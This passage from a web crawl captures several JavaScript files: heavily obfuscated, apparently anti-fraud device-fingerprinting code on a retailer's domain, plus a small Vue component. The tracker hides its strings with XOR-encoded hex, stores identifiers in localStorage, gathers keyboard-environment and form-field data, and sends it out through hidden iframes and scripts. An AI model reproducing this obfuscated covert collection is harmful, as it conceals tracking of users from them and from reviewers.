}return td_Vr.join("#");}function td_Kx(td_jX){return td_jX[td_am]+"#"+(td_3a.isDefinedAndNotEmptyString(td_jX[td_Ay])?td_jX[td_Ay]:td_jX[td_Da]);}function td_eL(td_na){return td_na[td_am]+"#"+(td_3a.isDefinedAndNotEmptyString(td_na[td_Da])?td_na[td_Da]:td_na[td_Ay]);
}function td_X4(td_of,td_FF){if(!td_v0(td_FF)){return;}if(!td_K2){td_of[td_VB]=td_Kx(td_FF);}else{td_of[td_VB]=td_eL(td_FF);}}function td_L2(td_lF){var td_Vb=[];for(var td_hb=td_NG;td_hb<td_lF.length;++td_hb){var td_fh=[];
var td_dG=td_lF[td_hb][td_yJ];var td_T6=td_lF[td_hb][td_qV];var td_Js=td_lF[td_hb][td_Np];var td_IL=td_lF[td_hb][td_GJ];if(td_V1(td_Js)){td_fh[0]=td_dG;td_fh[1]=td_Js;if(td_dG===1){td_Go[td_Js]=null;}}else{if(td_dG===0){if(!td_v0(td_Go[td_Js])){td_Go[td_Js]=td_T6;
}td_fh[0]=td_dG;td_fh[1]=td_T6;}else{if(td_dG===1){td_fh[0]=td_dG;td_fh[1]=td_Go[td_Js];td_Go[td_Js]=null;}}}td_fh[2]=td_IL;td_Vb.push(td_fh);}return td_Vb;}function td_Hr(td_rG){var td_NO=[];var td_WA=null;
var td_Yr=null;var td_Vi=null;var td_G6=null;var td_bc=0;for(;td_bc<td_rG.length;++td_bc){if(!td_rG.hasOwnProperty(td_bc)||!td_XC(td_rG[td_bc])){continue;}td_Yr=td_I8;if(!td_v0(td_zM)){if(!td_K2){td_G6=td_rG[td_bc][td_LO];
td_X4(td_rG[td_bc],td_G6);}td_WA=td_Tv(td_rG[td_bc]);td_Vi=(td_Yr===td_I8)?td_Bd:td_Yr;td_NO.push([td_Vi,td_rG[td_bc][td_VB],td_WA]);continue;}td_G6=td_rG[td_bc][td_LO];if(!td_v0(td_G6)){continue;}if(td_zM.shouldIgnoreByIdent(td_G6)){continue;
}td_zM.shouldDocumentByIdent(td_G6);if(td_zM.shouldDefineAsPasswordTypeByIdent(td_G6)){td_G6[td_3a.IDENT_TYPE]=((typeof(td_3a.tdz_00de4af535b6469d8c7b9b71f9856b77)!=="undefined"&&typeof(td_3a.tdz_00de4af535b6469d8c7b9b71f9856b77.td_f)!=="undefined")?(td_3a.tdz_00de4af535b6469d8c7b9b71f9856b77.td_f(16,8)):null);
}td_X4(td_rG[td_bc],td_G6);if(td_zM.shouldMaskDynamicByIdent(td_G6)){td_Yr=td_xe;td_WA=td_L2(td_rG[td_bc]);}else{if(td_zM.shouldMaskStaticByIdent(td_G6)){td_Yr=td_zL;td_WA=td_L2(td_rG[td_bc]);}else{td_WA=td_Tv(td_rG[td_bc]);
}}var td_Vi=(td_Yr===td_I8)?td_Bd:td_Yr;var td_TG=[td_Vi,td_rG[td_bc][td_VB]];for(var td_pp=0;td_pp<td_WA.length;++td_pp){td_TG.push(td_WA[td_pp]);}td_NO.push(td_TG);}return td_NO;}function td_QO(){this.getRawParams=function(){if(!td_v0(td_tu)){return"";
}var td_Cb=td_tu.getRawParams();if(td_Cb!==null){td_Cb=td_Hr(td_Cb);var td_yC=JSON.stringify(td_Cb);if(typeof td_yC!==[][[]]+""&&td_yC!==null&&td_yC.length>2){return td_yC;}}return"";};this.getDataIntegrity=function(){if(!td_v0(td_tu)){return"";
}var td_UU=td_tu.getDataIntegrity();if(td_UU===null){return"";}var td_n9={};var td_kk=td_UU[0];for(var td_jF in td_kk){if(!td_kk.hasOwnProperty(td_jF)){continue;}var td_u4=td_kk[td_jF][td_nN];if(td_zM.shouldIgnoreByIdent(td_u4)){continue;
}td_zM.shouldDocumentByIdent(td_u4);var td_Lz=td_b3(td_jF,td_u4);if(td_zM.shouldDefineAsPasswordTypeByIdent(td_u4)){td_Lz=td_CG(td_Lz);}td_n9[td_Lz]=td_kk[td_jF][td_uG];}return JSON.stringify([td_n9,td_3a.td_3Q(td_1d).location.pathname]);
};this.getKeyboardEnvData=function(){if(!td_v0(td_tu)){return"";}var td_ZB=td_tu.getKeyboardEnvData();return((td_ZB!==null)?JSON.stringify(td_ZB):"");};this.getDocumentationAttribute=function(){if(!td_v0(td_zM)){return"";
}var td_U5=td_zM.getDocumentationList();return((td_U5!==null)?JSON.stringify(td_U5):"");};this.getIdentContext=function(){if(!td_v0(td_tu)){return"";}var td_dM=td_tu.getIdentContext();if(td_dM===null){return"";
}td_dM=td_3a.ProcessIdentContext(td_dM,td_zM,td_K2);if(td_dM===null||td_dM.length===0){return"";}return JSON.stringify(td_dM);};}if(td_v0(td_tu)){return new td_QO();}else{return new td_C0();}}td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf=new td_3a.td_5O("\x34\x37\x34\x35\x66\x30\x37\x34\x38\x62\x61\x38\x34\x61\x63\x35\x61\x62\x61\x61\x36\x61\x61\x30\x30\x32\x36\x63\x34\x63\x63\x66\x35\x31\x35\x33\x30\x33\x30\x36\x30\x30\x30\x32\x30\x37\x35\x31\x35\x63\x30\x30\x30\x37\x30\x61\x35\x36\x35\x36\x35\x30\x31\x33\x30\x64\x30\x33\x33\x65\x30\x65\x35\x61\x30\x35\x35\x63\x31\x36\x35\x61\x35\x34\x30\x62\x30\x66\x34\x37\x30\x31\x35\x65\x34\x30\x35\x65\x35\x35\x30\x39\x35\x39\x31\x35\x35\x31\x30\x61");
var td_3a=td_3a||{};if(typeof td_3a.td_2M===[][[]]+""){td_3a.td_2M=[];}function td_2L(td_Ii){try{if(window.localStorage){var td_kI=null;var td_xd=null;var td_a3=window.localStorage.getItem(((typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf)!=="undefined"&&typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f)!=="undefined")?(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f(0,15)):null));
if(td_a3!==null){var td_tl=td_a3.split("_");if(td_tl.length===2){var td_Dp=td_tl[1];if(td_Dp<td_d()){window.localStorage.setItem(((typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf)!=="undefined"&&typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f)!=="undefined")?(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f(0,15)):null),td_3z);
td_kI=td_3z.split("_")[0];td_xd=td_tl[0];}else{td_kI=td_tl[0];}}else{if(td_tl.length===1){window.localStorage.setItem(((typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf)!=="undefined"&&typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f)!=="undefined")?(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f(0,15)):null),td_tl[0]+"_"+td_3z.split("_")[1]);
td_kI=td_tl[0];}else{window.localStorage.setItem(((typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf)!=="undefined"&&typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f)!=="undefined")?(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f(0,15)):null),td_3z);
td_kI=td_3z.split("_")[0];}}}else{window.localStorage.setItem(((typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf)!=="undefined"&&typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f)!=="undefined")?(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f(0,15)):null),td_3z);
td_kI=td_3z.split("_")[0];}var td_ev="";if(td_xd!==null){td_ev=((typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf)!=="undefined"&&typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f)!=="undefined")?(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f(15,8)):null)+td_xd;
}var td_E8=td_6Q+td_ev;if(typeof td_Ii!==[][[]]+""&&td_Ii===true){td_E8+=((typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf)!=="undefined"&&typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f)!=="undefined")?(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f(23,4)):null)+td_3a.td_2H(((typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf)!=="undefined"&&typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f)!=="undefined")?(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f(27,4)):null)+td_kI,td_3S);
}else{td_Ii=false;td_E8+=((typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf)!=="undefined"&&typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f)!=="undefined")?(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f(31,4)):null)+td_3a.td_2H(((typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf)!=="undefined"&&typeof(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f)!=="undefined")?(td_3a.tdz_4745f0748ba84ac5abaa6aa0026c4ccf.td_f(35,4)):null)+td_kI,td_3S);
}td_1T(td_E8,document);if(typeof td_0j!==[][[]]+""){td_0j(td_Ii);}return td_E8;}}catch(td_sQ){}}function td_2V(){td_3a.td_1H();td_3a.td_5S(document);td_P();td_2L(true);}td_3a.td_2M.push(function(){var td_2u= new td_3a.td_5O("[base64]");td_3S=(td_2u)?td_2u.td_f(260,32):null;td_3z=(td_2u)?td_2u.td_f(214,46):null;td_6Q=(td_2u)?td_2u.td_f(0,214):null;});td_3i();

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Text-0e431831.js
body_size: 433
content:
import{T as a}from"./chunk-Tagable-f3dd0e45.js";import{aF as n,v as s,w as i,x as r,E as l,Y as o,ac as c}from"./c8f45092-index.js";const d={name:"EciText",mixins:[a],inheritAttrs:!0,props:{type:{type:[Array,String,Object],default:null},tabIndex:{type:String,default:"-1"},id:{type:String,default:null}}};function u(t,_,e,x,f,p){return s(),i(c(t.tag),{id:e.id,class:o(["eci-text",e.type]),tabindex:e.tabIndex},{default:r(()=>[l(t.$slots,"default")]),_:3},8,["id","class","tabindex"])}const b=n(d,[["render",u]]);export{b as default};


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://hunt.elcorteingles.es/jB11ox-UnvpdOf9s?fdac15a26102daf5=EI6zuGVnBZiTrFg4-I5M32E2VP-3Ui5f69ujQINjAvFivSh9bT3ZLVUpK_ExhKEfps62WXn7E2S6J-vP_rhWx2WHb8v6_EDfKfsoIrNuTSPejdsXhE23NQQa-9cpfdMSgi5XFdToC9TmE8hvbS59m1ExgC885c-Bos6elzY
body_size: 30797
content:
var td_1s=td_1s||{};td_1s.td_5D=function(td_I,td_l){try{var td_G=[""];var td_Y=0;for(var td_x=0;td_x<td_l.length;++td_x){td_G.push(String.fromCharCode(td_I.charCodeAt(td_Y)^td_l.charCodeAt(td_x)));td_Y++;
if(td_Y>=td_I.length){td_Y=0;}}return td_G.join("");}catch(td_q){return null;}};td_1s.td_4V=function(td_U){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_U;this.td_d="";this.td_f=function(td_S,td_v){if(0===this.td_d.length){var td_J=this.td_c.substr(0,32);
var td_Z="";for(var td_m=32;td_m<td_U.length;td_m+=2){td_Z+=String.fromCharCode(parseInt(td_U.substr(td_m,2),16));}this.td_d=td_1s.td_5D(td_J,td_Z);}if(this.td_d.substr){return this.td_d.substr(td_S,td_v);
}};}catch(td_W){}return null;};td_1s.td_6H=function(td_n){if(td_n===null||td_n.length===null||!String||!String.fromCharCode){return null;}var td_q=null;try{var td_u="";var td_e=[];var td_X=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_J=0;for(var td_b=0;td_b<td_n.length;++td_b){if(65+td_J>=126){td_J=0;}var td_r=(td_X+td_n.charCodeAt(td_J++)).slice(-3);td_e.push(td_r);}var td_w=td_e.join("");td_J=0;for(var td_b=0;td_b<td_w.length;
++td_b){if(65+td_J>=126){td_J=0;}var td_t=String.fromCharCode(65+td_J++);if(td_t!==[][[]]+""){td_u+=td_t;}}td_q=td_1s.td_5D(td_u,td_w);}catch(td_T){return null;}return td_q;};td_1s.td_2t=function(td_H){if(td_H===null||td_H.length===null){return null;
}var td_e="";try{var td_V="";var td_E=0;for(var td_O=0;td_O<td_H.length;++td_O){if(65+td_E>=126){td_E=0;}var td_F=String.fromCharCode(65+td_E++);if(td_F!==[][[]]+""){td_V+=td_F;}}var td_o=td_1s.td_5D(td_V,td_H);
var td_g=td_o.match(/.{1,3}/g);for(var td_O=0;td_O<td_g.length;++td_O){td_e+=String.fromCharCode(parseInt(td_g[td_O],10));}}catch(td_c){return null;}return td_e;};var td_1s=td_1s||{};td_1s.td_2i=function(){};td_1s.hasDebug=false;td_1s.trace=function(){};td_1s.hasTrace=false;td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724=new td_1s.td_4V("\x63\x34\x66\x34\x65\x31\x35\x30\x32\x61\x65\x63\x34\x63\x31\x35\x61\x37\x61\x38\x32\x34\x34\x63\x66\x32\x65\x62\x38\x37\x32\x34\x31\x37\x35\x30\x31\x34\x36\x62\x31\x36\x35\x32\x34\x37\x35\x39\x34\x32\x31\x35\x33\x36\x32\x30\x36\x36\x32\x61\x36\x31\x36\x31\x30\x38\x35\x33\x31\x35\x35\x64\x34\x61\x34\x30\x31\x62\x30\x39\x30\x37\x34\x34\x30\x34\x31\x31\x35\x62\x34\x35\x35\x62\x34\x34\x31\x37\x35\x38\x30\x39\x35\x35\x30\x31\x35\x34\x35\x31\x35\x33\x35\x64\x30\x63\x31\x35\x30\x66\x35\x31\x31\x37\x35\x34\x34\x36\x31\x33\x35\x34\x30\x38\x35\x35\x35\x35\x37\x64\x37\x39\x32\x34\x30\x37\x35\x65\x31\x31\x30\x37\x35\x35\x34\x37\x34\x36\x34\x64\x30\x62\x35\x64\x30\x32\x35\x30\x30\x30\x35\x66");
function td_2B(td_R){var td_w="";var td_S=function(){var td_o=Math.floor(Math.random()*62);if(td_o<10){return td_o;}if(td_o<36){return String.fromCharCode(td_o+55);}return String.fromCharCode(td_o+61);
};while(td_w.length<td_R){td_w+=td_S();}return((typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724)!=="undefined"&&typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f)!=="undefined")?(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f(0,4)):null)+td_w;
}function td_3q(td_l){var td_n=td_2B(5);if(typeof(td_0b)!==[][[]]+""){td_0b(td_n,td_l);}return td_n;}function td_2v(td_T,td_e,td_I){var td_u=td_e.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_C=td_e.createElement(((typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724)!=="undefined"&&typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f)!=="undefined")?(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f(4,6)):null));
var td_x=td_3q(((typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724)!=="undefined"&&typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f)!=="undefined")?(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f(10,6)):null));
td_C.setAttribute(((typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724)!=="undefined"&&typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f)!=="undefined")?(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f(16,2)):null),td_x);
td_C.setAttribute(Number(1285914).toString(35),((typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724)!=="undefined"&&typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f)!=="undefined")?(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f(18,15)):null));
td_1s.td_0J(td_C);if(typeof td_I!==[][[]]+""){var td_P=false;td_C.onload=td_C.onreadystatechange=function(){if(!td_P&&(!this.readyState||this.readyState===((typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724)!=="undefined"&&typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f)!=="undefined")?(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f(33,6)):null)||this.readyState===((typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724)!=="undefined"&&typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f)!=="undefined")?(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f(39,8)):null))){td_P=true;
td_I();}};td_C.onerror=function(td_Q){td_P=true;td_I();};}td_C.setAttribute(((typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724)!=="undefined"&&typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f)!=="undefined")?(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f(47,3)):null),td_T);
td_u.appendChild(td_C);}function td_6e(td_T,td_C,td_H,td_r){var td_w=td_r.createElement(((typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724)!=="undefined"&&typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f)!=="undefined")?(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f(50,3)):null));
var td_R=td_3q(((typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724)!=="undefined"&&typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f)!=="undefined")?(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f(53,3)):null));
td_w.setAttribute(((typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724)!=="undefined"&&typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f)!=="undefined")?(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f(16,2)):null),td_R);
td_w.setAttribute(((typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724)!=="undefined"&&typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f)!=="undefined")?(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f(56,3)):null),((typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724)!=="undefined"&&typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f)!=="undefined")?(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f(59,5)):null));
td_w.style.visibility=((typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724)!=="undefined"&&typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f)!=="undefined")?(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f(64,6)):null);
td_w.setAttribute(((typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724)!=="undefined"&&typeof(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f)!=="undefined")?(td_1s.tdz_c4f4e1502aec4c15a7a8244cf2eb8724.td_f(47,3)):null),td_C);
if(typeof td_H!==[][[]]+""){td_w.onload=td_H;td_w.onabort=td_H;td_w.onerror=td_H;td_w.oninvalid=td_H;}td_T.appendChild(td_w);}function td_2k(td_I,td_s){var td_P=td_s.getElementsByTagName(Number(103873).toString(18))[0];
td_6e(td_P,td_I,null,td_s);}td_1s.tdz_146b76f230ca47779ec7a306fffe0577=new td_1s.td_4V("\x31\x34\x36\x62\x37\x36\x66\x32\x33\x30\x63\x61\x34\x37\x37\x37\x39\x65\x63\x37\x61\x33\x30\x36\x66\x66\x66\x65\x30\x35\x37\x37\x35\x66\x31\x62\x35\x37\x34\x34\x35\x34\x35\x39\x31\x33\x35\x63\x34\x37\x30\x64\x35\x32\x35\x33\x30\x37\x31\x31\x35\x61\x35\x36\x34\x31\x35\x38\x35\x32\x30\x35\x35\x32\x31\x35\x35\x33\x35\x39\x31\x33\x30\x38\x31\x32\x35\x38\x30\x30\x31\x33\x35\x61\x35\x36\x34\x39\x30\x39\x30\x36\x34\x34\x35\x34\x35\x39\x31\x33\x35\x63\x34\x37\x30\x64\x34\x35\x30\x63\x35\x35\x34\x66\x30\x61\x31\x31\x35\x61\x30\x37\x35\x65\x34\x33\x30\x35\x34\x39\x36\x66\x35\x35\x30\x37\x30\x61\x30\x61\x30\x37\x35\x31\x35\x36\x35\x63\x31\x31\x35\x34\x34\x30\x30\x62\x31\x31\x35\x32\x34\x34\x30\x37\x36\x64\x34\x33\x35\x31\x31\x31\x30\x30\x35\x39\x35\x32\x34\x33\x35\x32\x34\x62\x30\x30\x34\x35\x34\x32\x31\x31\x35\x66\x35\x66\x35\x37\x30\x32\x35\x62\x30\x35\x30\x61\x35\x65\x34\x31\x35\x32\x35\x39\x34\x35\x35\x35\x34\x33\x31\x36\x35\x66\x35\x33\x30\x38\x34\x36\x35\x61\x35\x33\x34\x33\x31\x32\x35\x64\x34\x33\x35\x32\x37\x36\x36\x63\x33\x31\x32\x62\x37\x32\x32\x66\x36\x37\x37\x39\x37\x35\x30\x61\x30\x33\x30\x37\x31\x37\x35\x65\x35\x63\x35\x39\x35\x30\x31\x31\x35\x37\x35\x39\x30\x66\x34\x37\x35\x61\x30\x33\x34\x36\x35\x36\x37\x63\x32\x36\x32\x30\x36\x36\x37\x39\x37\x65\x37\x39\x37\x65\x33\x61\x32\x37\x37\x38\x32\x66\x37\x36\x37\x33\x37\x39\x32\x62\x33\x36\x33\x34\x32\x61\x37\x64\x37\x63\x36\x34\x37\x32\x37\x35\x36\x30\x34\x34\x31\x37\x34\x34\x34\x32\x32\x32\x35\x37\x35\x35\x35\x35\x30\x64\x30\x35\x35\x31\x34\x35\x31\x37\x37\x34\x35\x35\x30\x61\x31\x36\x35\x33\x34\x31\x36\x33\x35\x31\x35\x31\x30\x33\x34\x36\x32\x30\x30\x63\x35\x65\x35\x32\x35\x32\x34\x35\x34\x31\x34\x36\x35\x66\x30\x63\x34\x33\x35\x66\x30\x38\x35\x35\x31\x64\x36\x30\x30\x32\x30\x36\x35\x31\x31\x37\x35\x62\x35\x32\x35\x38\x31\x37\x30\x64\x35\x65\x30\x66\x35\x34\x31\x30\x35\x35\x30\x39\x30\x62\x31\x36\x30\x39\x35\x35\x34\x31\x35\x32\x31\x39\x37\x36\x35\x62\x31\x36\x30\x30\x35\x36\x35\x35\x30\x64\x31\x32\x34\x37\x35\x66\x34\x33\x31\x35\x35\x63\x35\x32\x31\x37\x36\x37\x35\x38\x30\x32\x30\x36\x31\x37\x32\x32\x35\x63\x35\x65\x35\x30\x30\x66\x30\x31\x31\x33\x31\x37\x35\x31\x34\x31\x35\x65\x35\x38\x35\x66\x31\x34\x34\x32\x30\x64\x31\x37\x35\x33\x30\x38\x35\x33\x35\x31\x35\x63\x30\x36\x33\x35\x34\x36\x34\x32\x34\x34\x34\x33\x37\x64\x30\x30\x30\x35\x35\x32\x30\x66\x35\x37\x35\x35\x34\x34\x34\x36\x32\x35\x30\x61\x30\x61\x34\x35\x35\x31\x31\x37\x36\x34\x35\x34\x34\x36\x34\x30\x30\x37\x34\x35\x31\x36\x31\x35\x35\x62\x35\x37\x35\x35\x34\x33\x30\x34\x34\x32\x35\x36\x35\x62\x34\x32\x35\x38\x31\x31\x30\x61\x35\x38\x30\x66\x31\x33\x34\x32\x35\x33\x31\x35\x31\x33\x30\x61\x31\x31\x31\x30\x35\x36\x35\x38\x35\x61\x34\x31\x34\x36\x35\x39\x30\x66\x35\x65\x34\x35\x30\x33\x35\x36\x31\x33\x35\x61\x31\x30\x32\x38\x37\x61\x36\x38\x36\x37\x36\x35\x37\x36\x32\x32\x33\x31\x37\x32\x33\x32\x36\x30\x37\x34\x37\x66\x33\x35\x32\x37\x32\x34\x32\x39\x37\x35\x36\x61\x37\x36\x36\x32\x36\x35\x37\x62\x36\x34\x33\x37\x37\x39\x30\x36\x35\x36\x30\x32\x30\x33\x30\x30\x35\x33\x35\x31\x30\x34\x30\x37\x30\x37\x30\x37\x30\x39\x35\x35\x35\x33\x30\x37\x35\x31\x30\x33\x30\x30\x30\x36\x35\x36\x35\x36\x35\x36\x35\x35\x30\x30\x35\x33\x34\x37\x30\x61\x31\x37\x34\x37\x34\x35\x35\x66\x31\x31\x35\x32\x30\x66\x30\x66\x31\x35\x35\x65\x30\x63\x30\x66\x35\x37\x35\x32\x30\x61\x31\x31\x35\x33\x31\x36\x35\x65\x31\x31\x30\x30\x35\x61\x30\x64\x31\x30\x30\x66\x30\x66\x35\x62\x34\x33\x34\x30\x35\x63\x30\x61\x31\x31\x35\x39\x35\x66\x30\x62\x34\x34\x35\x35\x30\x62\x34\x30\x35\x30\x34\x35\x30\x64\x34\x35\x30\x33\x35\x62\x34\x34\x30\x61");
var td_1s=td_1s||{};var td_dI=null;var td_RK=-1;var td_Ue=0;var td_tr=0;var td_Mp=false;var td_A2=null;function td_WL(){td_Ue++;if(td_Ue>=td_tr){if(td_dI===null){td_6a(td_RK,((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(0,3)):null),false);
}else{td_2v(td_dI,document);}td_dI=null;}}function td_e8(td_BC,td_A4,td_kQ,td_Lf){var td_OI=2048;var td_fR=[td_BC,td_A4,"&",td_kQ,"="].join("");var td_O0=td_fR.length+((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(3,10)):null).length+((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(13,8)):null).length;
var td_al=td_Lf;var td_gn=td_OI-td_O0;var td_rR=Math.floor(td_al.length/td_gn);var td_XS=document;if(td_rR===0){var td_VM=td_fR+encodeURIComponent(td_al)+((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(21,14)):null);
td_2v(td_VM,td_XS);td_dI="";}else{var td_y0=td_XS.getElementsByTagName(Number(103873).toString(18))[0];td_tr=td_rR;td_Ue=0;var td_hI=[td_fR,encodeURIComponent(td_al.substring(td_rR*td_gn,(td_rR+1)*td_gn)),((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(35,7)):null),td_rR,((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(42,5)):null),td_rR];
td_dI=td_hI.join("");for(var td_AB=0;td_AB<td_rR;td_AB++){var td_iB=[td_fR,encodeURIComponent(td_al.substring(td_AB*td_gn,(td_AB+1)*td_gn)),((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(35,7)):null),td_AB,((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(42,5)):null),td_rR];
td_6e(td_y0,td_iB.join(""),td_WL,td_XS);}}}function td_s4(td_tG,td_dE,td_bC,td_qN,td_bG){var td_cp=2048;var td_v2=[td_tG,td_dE,"&",td_bC,"="].join("");var td_PA=td_v2.length+((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(3,10)):null).length+((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(13,8)):null).length;
var td_eD=td_qN;var td_Qk=td_cp-td_PA;var td_ab=Math.floor(td_eD.length/td_Qk);var td_Za=document;var td_K0=td_Za.getElementsByTagName(Number(103873).toString(18))[0];td_tr=td_ab+1;td_Ue=0;td_dI=null;td_RK=td_bG;
